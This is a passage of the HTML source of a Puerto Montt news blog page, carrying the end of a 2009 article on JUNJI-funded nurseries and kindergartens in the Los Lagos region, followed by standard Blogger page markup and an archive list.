otros Liceos como Universitarias puedan continuar sus estudios.  Este es un tema que no vamos a obviar, no escondemos la realidad y hay que enfrentarla y hacerlo de buena manera&#8221;, concluyó el Alcalde de Puerto Montt.<br /><br /><b> Región de Los Lagos</b><br /><br />En la Región de Los Lagos se materializarán 74 proyectos de salas cunas y 64 niveles medios, aumentando la cobertura para 1400 lactantes y 2014 párvulos.  La inversión regional asciende a más de 6.000 millones de pesos.<br /><br />Del total de proyectos, 31 salas cunas y 25 niveles medios se localizan en la Provincia de Llanquihue; 24 salas cunas y 22 niveles medios en la provincia de Chiloé; 20 salas cunas y 17 niveles medios en la Provincia de Osorno.<br /><br />Los proyectos se materializarán a través de convenios entre la JUNJI y los respectivos Municipios, mediante el cual la Institución transfiere capital a las Municipalidades para la construcción de salas cunas y jardines infantiles.   <br /><br />Posteriormente, una vez edificados, los establecimientos serán administrados por las Municipalidades y contarán con fondos de JUNJI para su funcionamiento.  En tal sentido, la entidad aporta mensualmente cerca de 130 mil pesos por lactante y 70 mil pesos por niño de niveles medios,  destinados a pagos de personal, material didáctico y alimentación, entre otros.
<div class='share_posting'>
<h3>Comparte esto:</h3>
<li><a href='http://www.facebook.com/sharer.php?u=https://puertomontt.blogspot.com/2009/01/20-nuevas-salas-cunas-y-jardines.html&title=20 nuevas salas cunas y jardines infantiles' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i> Facebook</a></li>
<li><a href='http://twitter.com/share?url=https://puertomontt.blogspot.com/2009/01/20-nuevas-salas-cunas-y-jardines.html&title=20 nuevas salas cunas y jardines infantiles' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i> Twitter</a></li>
</div>
<div class='clear'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/01/20-nuevas-salas-cunas-y-jardines.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-01-13T19:14:00-03:00'>
19:14
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div class='clear'></div>
<div class='related-posts'>
<script type='text/javascript'>
                        removeRelatedDuplicates_thumbs(); printRelatedLabels_thumbs("https://puertomontt.blogspot.com/2009/01/20-nuevas-salas-cunas-y-jardines.html"); </script>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='old_new'>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://puertomontt.blogspot.com/2009/01/mideplan-fortalece-acciones-ofensivas.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>&#8249;&#8249; Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://puertomontt.blogspot.com/2009/01/analizarn-crisis-econmica-en-puerto.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua &#8250;&#8250; </a>
</span>
</div></div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='Internal ADS 468x60'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<a href="http://www.ptomontt.cl/publicidad" target="_blank"><img alt="Seo Services" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAclqjv_L72N_yvWXJ_Zlicc1kLbGsbU80H42LW0SAdJiPSC7z_hch3Yf4JDfxA_j0BcSjY2ZjPZ24IJIeZ_UANyOYWSc6uv5c1iWDc0z8eqevuuFp7Gj02_M5PTfeyn0qbnn5/s1600/publicidad468-60.gif" /></a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<aside class='sidebar-wrapper' id='sidebar-wp' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div class="publireportaje"><a href="https://puertomontt.blogspot.com/p/linea-editorial-mision-y-vision-de.html"><b>ACERCA DE PTOMONTT.CL</b></a></div>
<br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div class="publireportaje">Las opiniones vertidas en este medio son de exclusiva responsabilidad de las personas y organizaciones que las emiten, no representando necesariamente el pensamiento Editorial de este Blog</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://puertomontt.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4179762804876779";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_slot = "2264316523";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- puertomontt_sidebar_AdSense1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Más Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/aprendizaje-colaboracion-y-territorio.html'>
<img alt='Aprendizaje, colaboración y territorio marcan el Campamento Explora Va! 2026' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5UmeKJ8zqDXCDaZqdA9mYmJ-bX1Zq6Odwpu1Yc_vSiximYPolc1iWHfKoDR63WDGAmaNjhUhYCA6qd6fiBYHWoEjht8mWLtgMIXpJgvUUX1pCTDAfk7yryjx8UFTR7GxxsDlESI3LePQ3ODm-d8vyW0uaJlODzqVl0RVFARcr0kesP3RGqoaU/s72-c/_DSC4704.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/aprendizaje-colaboracion-y-territorio.html'>Aprendizaje, colaboración y territorio marcan el Campamento Explora Va! 2026</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/pti-industria-sostenible-del-salmon.html'>
<img alt='PTI Industria Sostenible del Salmón avanza con resultados concretos y proyecta Plataforma Pública de Proveedores ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmZCnTeflVEJdSb0K1tWbl53CYKKIpCWJuqP4kjTguA0vu42grha2476h1U64sw7-8BT9vdV9-PG0uhhjPGPG3hywNliKS9ySwAkDwPRPcarlSquooEqjrwGpPeuvg6Dq7t6CT6gyCueLCXzcoDdQBPl8XzUQ4ASLSiRwx8Y52wCAV6GAG_Sz2/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/pti-industria-sostenible-del-salmon.html'>PTI Industria Sostenible del Salmón avanza con resultados concretos y proyecta Plataforma Pública de Proveedores </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/mas-de-200-emprendedores-de-la.html'>
<img alt='Más de 200 emprendedores de la Provincia de Llanquihue finalizaron con éxito capacitación FOSIS  ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsAxadLlrmhFSlxCZejEpZI7QCz3fuBYuFBq-YUK6DwK-fnUler26yhjtrJXOmQbHzID7ZaoEcVQplSfXcu10psoaWe4jrNKRctyTIMKWH0ZEvE-5m64N4we0Wya57BhCTcdlfMoN3a6dYwdJsM8JDF7-P-8YBkP2V0V-cvAhfbvJfW7gcRzyR/s72-c/IMG_5314.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/mas-de-200-emprendedores-de-la.html'>Más de 200 emprendedores de la Provincia de Llanquihue finalizaron con éxito capacitación FOSIS  </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/cientificas-u-de-chile-transforman-el.html'>
<img alt='Científicas U. de Chile transforman el cochayuyo en proteína del futuro' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHfW_iykd7QCBUHomImnMGHjVuC7SphHN25QxGRUnXQdPzaegAawFaA_5ycy5UUQzZrDVF_FriRYPll0TnEKuw10Wc4YmRLemLj8FBsoZKQY0W1HRmCKP_ewh651XZf63w1bJ1ZycHuSNzjkCIWeV-lPs6lTu_8Oi8dP-OndIHJZDGIb_0Pp3w/s72-c/jcr_content%20%281%29.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/cientificas-u-de-chile-transforman-el.html'>Científicas U. de Chile transforman el cochayuyo en proteína del futuro</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/'>2026</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2026/01/'>enero</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1272)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/10/'>octubre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/08/'>agosto</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/06/'>junio</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/05/'>mayo</a>
<span class='post-count' dir='ltr'>(151)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/04/'>abril</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/03/'>marzo</a>
<span class='post-count' dir='ltr'>(128)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2025/01/'>enero</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(971)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/10/'>octubre</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/08/'>agosto</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/07/'>julio</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/06/'>junio</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/05/'>mayo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/04/'>abril</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/03/'>marzo</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/02/'>febrero</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2024/01/'>enero</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(1286)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/10/'>octubre</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/08/'>agosto</a>
<span class='post-count' dir='ltr'>(98)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/07/'>julio</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/06/'>junio</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/05/'>mayo</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/04/'>abril</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/03/'>marzo</a>
<span class='post-count' dir='ltr'>(138)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/02/'>febrero</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2023/01/'>enero</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(1708)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/10/'>octubre</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/08/'>agosto</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

